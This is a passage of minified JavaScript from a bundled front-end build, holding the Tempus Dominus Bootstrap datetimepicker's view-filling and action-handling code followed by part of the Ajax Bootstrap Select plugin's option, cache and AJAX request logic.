data-selection="'+(a.year()+6)+'">'+(a.year()-10)+"</span>";!a.isAfter(r,"y");)i=a.year()+11,e=this._options.minDate&&this._options.minDate.isAfter(a,"y")&&this._options.minDate.year()<=i,t=this._options.maxDate&&this._options.maxDate.isAfter(a,"y")&&this._options.maxDate.year()<=i,u+='<span data-action="selectDecade" class="decade'+(l&&l.isAfter(a)&&l.year()<=i?" active":"")+(this._isValid(a,"y")||e||t?"":" disabled")+'" data-selection="'+(a.year()+6)+'">'+a.year()+"</span>",a.add(10,"y");u+='<span data-action="selectDecade" class="decade old" data-selection="'+(a.year()+6)+'">'+a.year()+"</span>",n.find("td").html(u)},t._fillDate=function(){l.prototype._fillDate.call(this);var e,t,i,n,s,o=this.widget.find(".datepicker-days"),a=o.find("th"),r=[];if(this._hasDate()){for(a.eq(0).find("span").attr("title",this._options.tooltips.prevMonth),a.eq(1).attr("title",this._options.tooltips.selectMonth),a.eq(2).find("span").attr("title",this._options.tooltips.nextMonth),o.find(".disabled").removeClass("disabled"),a.eq(1).text(this._viewDate.format(this._options.dayViewHeaderFormat)),this._isValid(this._viewDate.clone().subtract(1,"M"),"M")||a.eq(0).addClass("disabled"),this._isValid(this._viewDate.clone().add(1,"M"),"M")||a.eq(2).addClass("disabled"),e=this._viewDate.clone().startOf("M").startOf("w").startOf("d"),n=0;n<42;n++)0===e.weekday()&&(t=C("<tr>"),this._options.calendarWeeks&&t.append('<td class="cw">'+e.week()+"</td>"),r.push(t)),i="",e.isBefore(this._viewDate,"M")&&(i+=" old"),e.isAfter(this._viewDate,"M")&&(i+=" new"),this._options.allowMultidate?-1!==(s=this._datesFormatted.indexOf(e.format("YYYY-MM-DD")))&&e.isSame(this._datesFormatted[s],"d")&&!this.unset&&(i+=" active"):e.isSame(this._getLastPickedDate(),"d")&&!this.unset&&(i+=" active"),this._isValid(e,"d")||(i+=" disabled"),e.isSame(this.getMoment(),"d")&&(i+=" today"),0!==e.day()&&6!==e.day()||(i+=" weekend"),t.append('<td data-action="selectDay" data-day="'+e.format("L")+'" class="day'+i+'">'+e.date()+"</td>"),e.add(1,"d");C("body").addClass("tempusdominus-bootstrap-datetimepicker-widget-day-click"),C("body").append('<div class="tempusdominus-bootstrap-datetimepicker-widget-day-click-glass-panel"></div>'),o.find("tbody").empty().append(r),C("body").find(".tempusdominus-bootstrap-datetimepicker-widget-day-click-glass-panel").remove(),C("body").removeClass("tempusdominus-bootstrap-datetimepicker-widget-day-click"),this._updateMonths(),this._updateYears(),this._updateDecades()}},t._fillHours=function(){var e=this.widget.find(".timepicker-hours table"),t=this._viewDate.clone().startOf("d"),i=[],n=C("<tr>");for(11<this._viewDate.hour()&&!this.use24Hours&&t.hour(12);t.isSame(this._viewDate,"d")&&(this.use24Hours||this._viewDate.hour()<12&&t.hour()<12||11<this._viewDate.hour());)t.hour()%4==0&&(n=C("<tr>"),i.push(n)),n.append('<td data-action="selectHour" class="hour'+(this._isValid(t,"h")?"":" disabled")+'">'+t.format(this.use24Hours?"HH":"hh")+"</td>"),t.add(1,"h");e.empty().append(i)},t._fillMinutes=function(){for(var e=this.widget.find(".timepicker-minutes table"),t=this._viewDate.clone().startOf("h"),i=[],n=1===this._options.stepping?5:this._options.stepping,s=C("<tr>");this._viewDate.isSame(t,"h");)t.minute()%(4*n)==0&&(s=C("<tr>"),i.push(s)),s.append('<td data-action="selectMinute" class="minute'+(this._isValid(t,"m")?"":" disabled")+'">'+t.format("mm")+"</td>"),t.add(n,"m");e.empty().append(i)},t._fillSeconds=function(){for(var e=this.widget.find(".timepicker-seconds table"),t=this._viewDate.clone().startOf("m"),i=[],n=C("<tr>");this._viewDate.isSame(t,"m");)t.second()%20==0&&(n=C("<tr>"),i.push(n)),n.append('<td data-action="selectSecond" class="second'+(this._isValid(t,"s")?"":" disabled")+'">'+t.format("ss")+"</td>"),t.add(5,"s");e.empty().append(i)},t._fillTime=function(){var e,t,i=this.widget.find(".timepicker span[data-time-component]"),n=this._getLastPickedDate();this.use24Hours||(e=this.widget.find(".timepicker [data-action=togglePeriod]"),t=n?n.clone().add(12<=n.hours()?-12:12,"h"):void 0,n&&e.text(n.format("A")),this._isValid(t,"h")?e.removeClass("disabled"):e.addClass("disabled")),n&&i.filter("[data-time-component=hours]").text(n.format(this.use24Hours?"HH":"hh")),n&&i.filter("[data-time-component=minutes]").text(n.format("mm")),n&&i.filter("[data-time-component=seconds]").text(n.format("ss")),this._fillHours(),this._fillMinutes(),this._fillSeconds()},t._doAction=function(e,t){var i=this._getLastPickedDate();if(C(e.currentTarget).is(".disabled"))return!1;switch(t=t||C(e.currentTarget).data("action")){case"next":var n=q.DatePickerModes[this.currentViewMode].NAV_FUNCTION;this._viewDate.add(q.DatePickerModes[this.currentViewMode].NAV_STEP,n),this._fillDate(),this._viewUpdate(n);break;case"previous":n=q.DatePickerModes[this.currentViewMode].NAV_FUNCTION;this._viewDate.subtract(q.DatePickerModes[this.currentViewMode].NAV_STEP,n),this._fillDate(),this._viewUpdate(n);break;case"pickerSwitch":this._showMode(1);break;case"selectMonth":var s=C(e.target).closest("tbody").find("span").index(C(e.target));this._viewDate.month(s),this.currentViewMode===this.MinViewModeNumber?(this._setValue(i.clone().year(this._viewDate.year()).month(this._viewDate.month()),this._getLastPickedDateIndex()),this._options.inline||this.hide()):(this._showMode(-1),this._fillDate()),this._viewUpdate("M");break;case"selectYear":s=parseInt(C(e.target).text(),10)||0;this._viewDate.year(s),this.currentViewMode===this.MinViewModeNumber?(this._setValue(i.clone().year(this._viewDate.year()),this._getLastPickedDateIndex()),this._options.inline||this.hide()):(this._showMode(-1),this._fillDate()),this._viewUpdate("YYYY");break;case"selectDecade":var o=parseInt(C(e.target).data("selection"),10)||0;this._viewDate.year(o),this.currentViewMode===this.MinViewModeNumber?(this._setValue(i.clone().year(this._viewDate.year()),this._getLastPickedDateIndex()),this._options.inline||this.hide()):(this._showMode(-1),this._fillDate()),this._viewUpdate("YYYY");break;case"selectDay":o=this._viewDate.clone();C(e.target).is(".old")&&o.subtract(1,"M"),C(e.target).is(".new")&&o.add(1,"M");var a=o.date(parseInt(C(e.target).text(),10)),o=0;this._options.allowMultidate?-1!==(o=this._datesFormatted.indexOf(a.format("YYYY-MM-DD")))?this._setValue(null,o):this._setValue(a,this._getLastPickedDateIndex()+1):this._setValue(a,this._getLastPickedDateIndex()),this._hasTime()||this._options.keepOpen||this._options.inline||this._options.allowMultidate||this.hide();break;case"incrementHours":if(!i)break;a=i.clone().add(1,"h");this._isValid(a,"h")&&(this._getLastPickedDateIndex()<0&&this.date(a),this._setValue(a,this._getLastPickedDateIndex()));break;case"incrementMinutes":if(!i)break;var r=i.clone().add(this._options.stepping,"m");this._isValid(r,"m")&&(this._getLastPickedDateIndex()<0&&this.date(r),this._setValue(r,this._getLastPickedDateIndex()));break;case"incrementSeconds":if(!i)break;var l=i.clone().add(1,"s");this._isValid(l,"s")&&(this._getLastPickedDateIndex()<0&&this.date(l),this._setValue(l,this._getLastPickedDateIndex()));break;case"decrementHours":if(!i)break;var u=i.clone().subtract(1,"h");this._isValid(u,"h")&&(this._getLastPickedDateIndex()<0&&this.date(u),this._setValue(u,this._getLastPickedDateIndex()));break;case"decrementMinutes":if(!i)break;var c=i.clone().subtract(this._options.stepping,"m");this._isValid(c,"m")&&(this._getLastPickedDateIndex()<0&&this.date(c),this._setValue(c,this._getLastPickedDateIndex()));break;case"decrementSeconds":if(!i)break;var d=i.clone().subtract(1,"s");this._isValid(d,"s")&&(this._getLastPickedDateIndex()<0&&this.date(d),this._setValue(d,this._getLastPickedDateIndex()));break;case"togglePeriod":this._setValue(i.clone().add(12<=i.hours()?-12:12,"h"),this._getLastPickedDateIndex());break;case"togglePicker":r=C(e.target),l=r.closest("a"),u=r.closest("ul"),c=u.find(".show"),d=u.find(".collapse:not(.show)"),u=r.is("span")?r:r.find("span");if(c&&c.length){if((r=c.data("collapse"))&&r.transitioning)return!0;c.collapse?(c.collapse("hide"),d.collapse("show")):(c.removeClass("show"),d.addClass("show")),this._useFeatherIcons()?(l.toggleClass(this._options.icons.time+" "+this._options.icons.date),d=l.hasClass(this._options.icons.time)?this._options.icons.date:this._options.icons.time,l.html(this._iconTag(d))):u.toggleClass(this._options.icons.time+" "+this._options.icons.date),(this._useFeatherIcons()?l:u).hasClass(this._options.icons.date)?l.attr("title",this._options.tooltips.selectDate):l.attr("title",this._options.tooltips.selectTime)}break;case"showPicker":this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show();break;case"showHours":this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show();break;case"showMinutes":this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show();break;case"showSeconds":this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show();break;case"selectHour":var h=parseInt(C(e.target).text(),10);this.use24Hours||(12<=i.hours()?12!==h&&(h+=12):12===h&&(h=0)),this._setValue(i.clone().hours(h),this._getLastPickedDateIndex()),this._isEnabled("a")||this._isEnabled("m")||this._options.keepOpen||this._options.inline?this._doAction(e,"showPicker"):this.hide();break;case"selectMinute":this._setValue(i.clone().minutes(parseInt(C(e.target).text(),10)),this._getLastPickedDateIndex()),this._isEnabled("a")||this._isEnabled("s")||this._options.keepOpen||this._options.inline?this._doAction(e,"showPicker"):this.hide();break;case"selectSecond":this._setValue(i.clone().seconds(parseInt(C(e.target).text(),10)),this._getLastPickedDateIndex()),this._isEnabled("a")||this._options.keepOpen||this._options.inline?this._doAction(e,"showPicker"):this.hide();break;case"clear":this.clear();break;case"close":this.hide();break;case"today":h=this.getMoment();this._isValid(h,"d")&&this._setValue(h,this._getLastPickedDateIndex())}return!1},t.hide=function(){var e,t=!1;this.widget&&(this.widget.find(".collapse").each(function(){var e=C(this).data("collapse");return!e||!e.transitioning||!(t=!0)}),t||(this.component&&this.component.hasClass("btn")&&this.component.toggleClass("active"),this.widget.hide(),C(window).off("resize",this._place),this.widget.off("click","[data-action]"),this.widget.off("mousedown",!1),this.widget.remove(),this.widget=!1,void 0!==this.input&&void 0!==this.input.val()&&0!==this.input.val().trim().length&&this._setValue(this._parseInputDate(this.input.val().trim(),{isPickerShow:!1}),0),e=this._getLastPickedDate(),this._notifyEvent({type:q.Event.HIDE,date:this.unset?null:e?e.clone():void 0}),void 0!==this.input&&this.input.blur(),this._viewDate=e?e.clone():this.getMoment()))},t.show=function(){var e=!1;if(void 0!==this.input){if(this.input.prop("disabled")||!this._options.ignoreReadonly&&this.input.prop("readonly")||this.widget)return;void 0!==this.input.val()&&0!==this.input.val().trim().length?this._setValue(this._parseInputDate(this.input.val().trim(),{isPickerShow:!0}),0):e=!0}else e=!0;e&&this.unset&&this._options.useCurrent&&(e=this.getMoment(),"string"==typeof this._options.useCurrent&&(e={year:function(e){return e.month(0).date(1).hours(0).seconds(0).minutes(0)},month:function(e){return e.date(1).hours(0).seconds(0).minutes(0)},day:function(e){return e.hours(0).seconds(0).minutes(0)},hour:function(e){return e.seconds(0).minutes(0)},minute:function(e){return e.seconds(0)}}[this._options.useCurrent](e)),this._setValue(e,0)),this.widget=this._getTemplate(),this._fillDow(),this._fillMonths(),this.widget.find(".timepicker-hours").hide(),this.widget.find(".timepicker-minutes").hide(),this.widget.find(".timepicker-seconds").hide(),this._update(),this._showMode(),C(window).on("resize",{picker:this},this._place),this.widget.on("click","[data-action]",C.proxy(this._doAction,this)),this.widget.on("mousedown",!1),this.component&&this.component.hasClass("btn")&&this.component.toggleClass("active"),this._place(),this.widget.show(),void 0!==this.input&&this._options.focusOnShow&&!this.input.is(":focus")&&this.input.focus(),this._notifyEvent({type:q.Event.SHOW})},t.destroy=function(){this.hide(),this._element.removeData(q.DATA_KEY),this._element.removeData("date")},t.disable=function(){this.hide(),this.component&&this.component.hasClass("btn")&&this.component.addClass("disabled"),void 0!==this.input&&this.input.prop("disabled",!0)},t.enable=function(){this.component&&this.component.hasClass("btn")&&this.component.removeClass("disabled"),void 0!==this.input&&this.input.prop("disabled",!1)},t.toolbarPlacement=function(e){if(0===arguments.length)return this._options.toolbarPlacement;if("string"!=typeof e)throw new TypeError("toolbarPlacement() expects a string parameter");if(-1===D.indexOf(e))throw new TypeError("toolbarPlacement() parameter must be one of ("+D.join(", ")+") value");this._options.toolbarPlacement=e,this.widget&&(this.hide(),this.show())},t.widgetPositioning=function(e){if(0===arguments.length)return C.extend({},this._options.widgetPositioning);if("[object Object]"!=={}.toString.call(e))throw new TypeError("widgetPositioning() expects an object variable");if(e.horizontal){if("string"!=typeof e.horizontal)throw new TypeError("widgetPositioning() horizontal variable must be a string");if(e.horizontal=e.horizontal.toLowerCase(),-1===S.indexOf(e.horizontal))throw new TypeError("widgetPositioning() expects horizontal parameter to be one of ("+S.join(", ")+")");this._options.widgetPositioning.horizontal=e.horizontal}if(e.vertical){if("string"!=typeof e.vertical)throw new TypeError("widgetPositioning() vertical variable must be a string");if(e.vertical=e.vertical.toLowerCase(),-1===c.indexOf(e.vertical))throw new TypeError("widgetPositioning() expects vertical parameter to be one of ("+c.join(", ")+")");this._options.widgetPositioning.vertical=e.vertical}this._update()},t.widgetParent=function(e){if(0===arguments.length)return this._options.widgetParent;if(null!==(e="string"==typeof e?C(e):e)&&"string"!=typeof e&&!(e instanceof C))throw new TypeError("widgetParent() expects a string or a jQuery object parameter");this._options.widgetParent=e,this.widget&&(this.hide(),this.show())},t.setMultiDate=function(e){var t=this._options.format;this.clear();for(var i=0;i<e.length;i++){var n=moment(e[i],t);this._setValue(n,i)}},s._jQueryHandleThis=function(e,t,i){var n=C(e).data(q.DATA_KEY);if("object"==typeof t&&C.extend({},q.Default,t),n||(n=new s(C(e),t),C(e).data(q.DATA_KEY,n)),"string"==typeof t){if(void 0===n[t])throw new Error('No method named "'+t+'"');if(void 0===i)return n[t]();"date"===t&&(n.isDateUpdateThroughDateOptionFromClientCode=!0);i=n[t](i);return n.isDateUpdateThroughDateOptionFromClientCode=!1,i}},s._jQueryInterface=function(e,t){return 1===this.length?s._jQueryHandleThis(this[0],e,t):this.each(function(){s._jQueryHandleThis(this,e,t)})},s}(q),C(document).on(q.Event.CLICK_DATA_API,q.Selector.DATA_TOGGLE,function(){var e=C(this),t=E(e),i=t.data(q.DATA_KEY);0!==t.length&&(i._options.allowInputToggle&&e.is('input[data-toggle="datetimepicker"]')||k._jQueryInterface.call(t,"toggle"))}).on(q.Event.CHANGE,"."+q.ClassName.INPUT,function(e){var t=E(C(this));0===t.length||e.isInit||k._jQueryInterface.call(t,"_change",e)}).on(q.Event.BLUR,"."+q.ClassName.INPUT,function(e){var t=E(C(this)),i=t.data(q.DATA_KEY);0!==t.length&&(i._options.debug||window.debug||k._jQueryInterface.call(t,"hide",e))}).on(q.Event.KEYDOWN,"."+q.ClassName.INPUT,function(e){var t=E(C(this));0!==t.length&&k._jQueryInterface.call(t,"_keydown",e)}).on(q.Event.KEYUP,"."+q.ClassName.INPUT,function(e){var t=E(C(this));0!==t.length&&k._jQueryInterface.call(t,"_keyup",e)}).on(q.Event.FOCUS,"."+q.ClassName.INPUT,function(e){var t=E(C(this)),i=t.data(q.DATA_KEY);0!==t.length&&i._options.allowInputToggle&&k._jQueryInterface.call(t,"show",e)}),C.fn[q.NAME]=k._jQueryInterface,C.fn[q.NAME].Constructor=k,C.fn[q.NAME].noConflict=function(){return C.fn[q.NAME]=e,k._jQueryInterface};function E(e){var t=e.data("target");return t||(t=e.attr("href")||"",t=/^#[a-z]/i.test(t)?t:null),0===(t=C(t)).length?e:(t.data(q.DATA_KEY)||C.extend({},t.data(),C(this).data()),t)}}(),function(v,b){var e=function(e,t){var i=this;t=t||{},this.$element=v(e),this.options=v.extend(!0,{},v.fn.ajaxSelectPicker.defaults,t),this.LOG_ERROR=1,this.LOG_WARNING=2,this.LOG_INFO=3,this.LOG_DEBUG=4,this.lastRequest=!1,this.previousQuery="",this.query="",this.request=!1;t=[{from:"ajaxResultsPreHook",to:"preprocessData"},{from:"ajaxSearchUrl",to:{ajax:{url:"{{{value}}}"}}},{from:"ajaxOptions",to:"ajax"},{from:"debug",to:function(e){var t={};t.log=!!i.options[e.from],i.options=v.extend(!0,{},i.options,t),delete i.options[e.from],i.log(i.LOG_WARNING,'Deprecated option "'+e.from+'". Update code to use:',t)}},{from:"mixWithCurrents",to:"preserveSelected"},{from:"placeHolderOption",to:{locale:{emptyTitle:"{{{value}}}"}}}];t.length&&v.map(t,function(e){var t;i.options[e.from]&&(v.isPlainObject(e.to)?(i.replaceValue(e.to,"{{{value}}}",i.options[e.from]),i.options=v.extend(!0,{},i.options,e.to),i.log(i.LOG_WARNING,'Deprecated option "'+e.from+'". Update code to use:',e.to),delete i.options[e.from]):v.isFunction(e.to)?e.to.apply(i,[e]):((t={})[e.to]=i.options[e.from],i.options=v.extend(!0,{},i.options,t),i.log(i.LOG_WARNING,'Deprecated option "'+e.from+'". Update code to use:',t),delete i.options[e.from]))});var n=this.$element.data();n.searchUrl&&(i.log(i.LOG_WARNING,'Deprecated attribute name: "data-search-url". Update markup to use: \' data-abs-ajax-url="'+n.searchUrl+"\" '"),this.options.ajax.url=n.searchUrl);function s(e,t){return t.toLowerCase()}var o=function(e,t,i){var n=[].concat(e),s=n.length,e=i||{};return s&&(e[i=n.shift()]=o(n,t,e[i])),s?e:t},a=Object.keys(n).filter(/./.test.bind(new RegExp("^abs[A-Z]")));if(a.length){for(var r={},l=["locale"],u=0,c=a.length;u<c;u++){var d=a[u].replace(/^abs([A-Z])/,s).replace(/([A-Z])/g,"-$1").toLowerCase(),h=d.split("-");if(h[0]&&1<h.length&&-1!==l.indexOf(h[0])){for(var p=[h.shift()],f="",m=0;m<h.length;m++)f+=0===m?h[m]:h[m].charAt(0).toUpperCase()+h[m].slice(1);p.push(f),h=p}this.log(this.LOG_DEBUG,'Processing data attribute "data-abs-'+d+'":',n[a[u]]),o(h,n[a[u]],r)}this.options=v.extend(!0,{},this.options,r),this.log(this.LOG_DEBUG,"Merged in the data attribute options: ",r,this.options)}if(this.selectpicker=n.selectpicker,!this.selectpicker)return this.log(this.LOG_ERROR,"Cannot instantiate an AjaxBootstrapSelect instance without selectpicker first being initialized!"),null;if(!this.options.ajax.url)return this.log(this.LOG_ERROR,'Option "ajax.url" must be set! Options:',this.options),null;if(this.locale=v.extend(!0,{},v.fn.ajaxSelectPicker.locale),this.options.langCode=this.options.langCode||b.navigator.userLanguage||b.navigator.language||"en",!this.locale[this.options.langCode]){t=this.options.langCode;this.options.langCode="en";var g=t.split("-");for(u=0,c=g.length;u<c;u++){var _=g.join("-");if(_.length&&this.locale[_]){this.options.langCode=_;break}g.pop()}this.log(this.LOG_WARNING,'Unknown langCode option: "'+t+'". Using the following langCode instead: "'+this.options.langCode+'".')}this.locale[this.options.langCode]=v.extend(!0,{},this.locale[this.options.langCode],this.options.locale),this.list=new b.AjaxBootstrapSelectList(this),this.list.refresh(),setTimeout(function(){i.init()},500)};e.prototype.init=function(){var i,n=this;this.options.preserveSelected&&this.selectpicker.$menu.off("click",".actions-btn").on("click",".actions-btn",function(e){(n.selectpicker.options.liveSearch?n.selectpicker.$searchbox:n.selectpicker.$button).focus(),e.preventDefault(),e.stopPropagation(),v(this).is(".bs-select-all")?(null===n.selectpicker.$lis&&(n.selectpicker.$lis=n.selectpicker.$menu.find("li")),n.$element.find("option:enabled").prop("selected",!0),v(n.selectpicker.$lis).not(".disabled").addClass("selected")):(null===n.selectpicker.$lis&&(n.selectpicker.$lis=n.selectpicker.$menu.find("li")),n.$element.find("option:enabled").prop("selected",!1),v(n.selectpicker.$lis).not(".disabled").removeClass("selected")),n.selectpicker.render(),n.selectpicker.$element.change()}),this.selectpicker.$searchbox.attr("placeholder",this.t("searchPlaceholder")).off("input propertychange"),this.selectpicker.$searchbox.on(this.options.bindEvent,function(e){var t=n.selectpicker.$searchbox.val();if(n.log(n.LOG_DEBUG,'Bind event fired: "'+n.options.bindEvent+'", keyCode:',e.keyCode,e),n.options.cache||(n.options.ignoredKeys[13]="enter"),n.options.ignoredKeys[e.keyCode])n.log(n.LOG_DEBUG,"Key ignored.");else if(clearTimeout(i),t.length||(n.options.clearOnEmpty&&n.list.destroy(),n.options.emptyRequest))if(t.length<n.options.minLength)n.list.setStatus(n.t("statusTooShort"));else{if(n.previousQuery=n.query,n.query=t,n.options.cache&&13!==e.keyCode){e=n.list.cacheGet(n.query);if(e)return n.list.setStatus(e.length?"":n.t("statusNoResults")),n.list.replaceOptions(e),void n.log(n.LOG_INFO,"Rebuilt options from cached data.")}i=setTimeout(function(){n.lastRequest&&n.lastRequest.jqXHR&&v.isFunction(n.lastRequest.jqXHR.abort)&&n.lastRequest.jqXHR.abort(),n.request=new b.AjaxBootstrapSelectRequest(n),n.request.jqXHR.always(function(){n.lastRequest=n.request,n.request=!1})},n.options.requestDelay||300)}})},e.prototype.log=function(e,t){if(b.console&&this.options.log){if("number"!=typeof this.options.log)switch("string"==typeof this.options.log&&(this.options.log=this.options.log.toLowerCase()),this.options.log){case!0:case"debug":this.options.log=this.LOG_DEBUG;break;case"info":this.options.log=this.LOG_INFO;break;case"warn":case"warning":this.options.log=this.LOG_WARNING;break;default:case!1:case"error":this.options.log=this.LOG_ERROR}if(e<=this.options.log){var i=[].slice.apply(arguments,[2]);switch(e){case this.LOG_DEBUG:e="debug";break;case this.LOG_INFO:e="info";break;case this.LOG_WARNING:e="warn";break;default:case this.LOG_ERROR:e="error"}var n="["+e.toUpperCase()+"] AjaxBootstrapSelect:";"string"==typeof t?i.unshift(n+" "+t):(i.unshift(t),i.unshift(n)),b.console[e].apply(b.console,i)}}},e.prototype.replaceValue=function(i,n,s,o){var a=this;o=v.extend({recursive:!0,depth:!1,limit:!1},o),v.each(i,function(e,t){return!(!1!==o.limit&&"number"==typeof o.limit&&o.limit<=0)&&void(v.isArray(i[e])||v.isPlainObject(i[e])?(o.recursive&&!1===o.depth||o.recursive&&"number"==typeof o.depth&&0<o.depth)&&a.replaceValue(i[e],n,s,o):t===n&&(!1!==o.limit&&"number"==typeof o.limit&&o.limit--,i[e]=s))})},e.prototype.t=function(e,t){return t=t||this.options.langCode,this.locale[t]&&Object.prototype.hasOwnProperty.call(this.locale[t],e)?this.locale[t][e]:(this.log(this.LOG_WARNING,"Unknown translation key:",e),e)},b.AjaxBootstrapSelect=b.AjaxBootstrapSelect||e;e=function(i){var n=this;this.$status=v(i.options.templates.status).hide().appendTo(i.selectpicker.$menu);var e=i.t("statusInitialized");e&&e.length&&this.setStatus(e),this.cache={},this.plugin=i,this.selected=[],this.title=null,this.selectedTextFormat=i.selectpicker.options.selectedTextFormat;var s=[];i.$element.find("option").each(function(){var e=v(this),t=e.attr("value");s.push({value:t,text:e.text(),class:e.attr("class")||"",data:e.data()||{},preserved:i.options.preserveSelected,selected:!!e.attr("selected")})}),this.cacheSet("",s),i.options.preserveSelected&&(n.selected=s,i.$element.on("change.abs.preserveSelected",function(e){var t=i.$element.find(":selected");n.selected=[],(t=!i.selectpicker.multiple?t.last():t).each(function(){var e=v(this),t=e.attr("value");n.selected.push({value:t,text:e.text(),class:e.attr("class")||"",data:e.data()||{},preserved:!0,selected:!0})}),n.replaceOptions(n.cacheGet(n.plugin.query))}))};e.prototype.build=function(e){var t,i,n=e.length,s=v("<select/>"),o=v("<optgroup/>").attr("label",this.plugin.t("currentlySelected"));for(this.plugin.log(this.plugin.LOG_DEBUG,"Building the select list options from data:",e),i=0;i<n;i++){var a=e[i],r=v("<option/>").appendTo(a.preserved?o:s);if(Object.prototype.hasOwnProperty.call(a,"divider"))r.attr("data-divider","true");else for(t in r.val(a.value).text(a.text),a.title&&r.attr("title",a.title),a.class.length&&r.attr("class",a.class),a.disabled&&r.attr("disabled",!0),a.selected&&!this.plugin.selectpicker.multiple&&s.find(":selected").prop("selected",!1),a.selected&&r.attr("selected",!0),a.data)Object.prototype.hasOwnProperty.call(a.data,t)&&r.attr("data-"+t,a.data[t])}o.find("option").length&&o["before"===this.plugin.options.preserveSelectedPosition?"prependTo":"appendTo"](s);var l=s.html();return this.plugin.log(this.plugin.LOG_DEBUG,l),l},e.prototype.cacheGet=function(e,t){t=this.cache[e]||t;return this.plugin.log(this.LOG_DEBUG,"Retrieving cache:",e,t),t},e.prototype.cacheSet=function(e,t){this.cache[e]=t,this.plugin.log(this.LOG_DEBUG,"Saving to cache:",e,t)},e.prototype.destroy=function(){this.replaceOptions(),this.plugin.list.setStatus(),this.plugin.log(this.plugin.LOG_DEBUG,"Destroyed select list.")},e.prototype.refresh=function(e){this.plugin.selectpicker.$menu.css("minHeight",0),this.plugin.selectpicker.$menu.find("> .inner").css("minHeight",0);var t=this.plugin.t("emptyTitle");!this.plugin.$element.find("option").length&&t&&t.length?this.setTitle(t):(this.title||"static"!==this.selectedTextFormat&&this.selectedTextFormat!==this.plugin.selectpicker.options.selectedTextFormat)&&this.restoreTitle(),this.plugin.selectpicker.refresh(),this.plugin.selectpicker.findLis(),e&&(this.plugin.log(this.plugin.LOG_DEBUG,"Triggering Change"),this.plugin.$element.trigger("change.$")),this.plugin.log(this.plugin.LOG_DEBUG,"Refreshed select list.")},e.prototype.replaceOptions=function(e){var t,i,n,s,o="",a=[],r=[];if(e=e||[],this.selected&&this.selected.length){for(this.plugin.log(this.plugin.LOG_INFO,"Processing preserved selections:",this.selected),i=(s=[].concat(this.selected,e)).length,t=0;t<i;t++)n=s[t],Object.prototype.hasOwnProperty.call(n,"value")&&-1===r.indexOf(n.value+"")?(r.push(n.value+""),a.push(n)):this.plugin.log(this.plugin.LOG_DEBUG,"Duplicate item found, ignoring.");e=a}e.length&&(o=this.plugin.list.build(e)),this.plugin.$element.html(o),this.refresh(),this.plugin.log(this.plugin.LOG_DEBUG,"Replaced options with data:",e)},e.prototype.restore=function(){var e=this.plugin.list.cacheGet(this.plugin.previousQuery);return e&&this.plugin.list.replaceOptions(e)&&this.plugin.log(this.plugin.LOG_DEBUG,"Restored select list to the previous query: ",this.plugin.previousQuery),this.plugin.log(this.plugin.LOG_DEBUG,"Unable to restore select list to the previous query:",this.plugin.previousQuery),!1},e.prototype.restoreTitle=function(){this.plugin.request||(this.plugin.selectpicker.options.selectedTextFormat=this.selectedTextFormat,this.title?this.plugin.$element.attr("title",this.title):this.plugin.$element.removeAttr("title"),this.title=null)},e.prototype.setTitle=function(e){this.plugin.request||(this.title=this.plugin.$element.attr("title"),this.plugin.selectpicker.options.selectedTextFormat="static",this.plugin.$element.attr("title",e))},e.prototype.setStatus=function(e){(e=e||"").length?this.$status.html(e).show():this.$status.html("").hide()},b.AjaxBootstrapSelectList=b.AjaxBootstrapSelectList||e;e=function(e){var t,i=this,n=["beforeSend","success","error","complete"],s=n.length;for(this.plugin=e,this.options=v.extend(!0,{},e.options.ajax),this.callbacks={},t=0;t<s;t++){var o=n[t];this.options[o]&&v.isFunction(this.options[o])&&(this.callbacks[o]=this.options[o]),this.options[o]=function(e){return function(){i.plugin.log(i.plugin.LOG_INFO,"Invoking AjaxBootstrapSelectRequest."+e+" callback:",arguments),i[e].apply(i,arguments),i.callbacks[e]&&(i.plugin.log(i.plugin.LOG_INFO,"Invoking ajax."+e+" callback:",arguments),i.callbacks[e].apply(i,arguments))}}(o)}this.options.data&&v.isFunction(this.options.data)&&(this.options.data=this.options.data.apply(this)||{q:"{{{q}}}"}),this.plugin.replaceValue(this.options.data,"{{{q}}}",this.plugin.query),this.options.url&&v.isFunction(this.options.url)&&(this.options.url=this.options.url.apply(this)),this.jqXHR=v.ajax(this.options)};e.prototype.beforeSend=function(e){this.plugin.list.destroy(),this.plugin.list.setStatus(this.plugin.t("statusSearching"))},e.prototype.complete=function(e,t){if("abort"!==t){t=this.plugin.list.cacheGet(this.plugin.query);if(t){if(!t.length)return this.plugin.list.destroy(),this.plugin.list.setStatus(this.plugin.t("statusNoResults")),void this.plugin.log(this.plugin.LOG_INFO,"No results were returned.");this.plugin.list.setStatus()}this.plugin.list.refresh(!0)}},e.prototype.error=function(e,t,i){"abort"!==t&&(this.plugin.list.cacheSet(this.plugin.query),this.plugin.options.clearOnError&&this.plugin.list.destroy(),this.plugin.list.setStatus(this.plugin.t("errorText")),this.plugin.options.restoreOnError&&(this.plugin.list.restore(),this.plugin.list.setStatus()))},e.prototype.process=function(e){var t,i,n,s,o,a=[],r=[];if(this.plugin.log(this.plugin.LOG_INFO,"Processing raw data for:",this.plugin.query,e),o=e,v.isFunction(this.plugin.options.preprocessData)&&(this.plugin.log(this.plugin.LOG_DEBUG,"Invoking preprocessData callback:",this.plugin.options.processData),null!=(n=this.plugin.options.preprocessData.apply(this,[o]))&&!1!==n&&(o=n)),!v.isArray(o))return this.plugin.log(this.plugin.LOG_ERROR,'The data returned is not an Array. Use the "preprocessData" callback option to parse the results and construct a proper array for this plugin.',o),!1;for(i=o.length,t=0;t<i;t++)s=o[t],this.plugin.log(this.plugin.LOG_DEBUG,"Processing item:",s),v.isPlainObject(s)&&(Object.prototype.hasOwnProperty.call(s,"divider")||Object.prototype.hasOwnProperty.call(s,"data")&&v.isPlainObject(s.data)&&s.data.divider?(this.plugin.log(this.plugin.LOG_DEBUG,"Item is a divider, ignoring provided data."),a.push({divider:!0})):Object.prototype.hasOwnProperty.call(s,"value")?-1===r.indexOf(s.value+"")?(r.push(s.value+""),s=v.extend({text:s.value,class:"",data:{},disabled:!1,selected:!1},s),a.push(s)):this.plugin.log(this.plugin.LOG_DEBUG,"Duplicate item found, ignoring."):this.plugin.log(this.plugin.LOG_DEBUG,'Data item must have a "value" property, 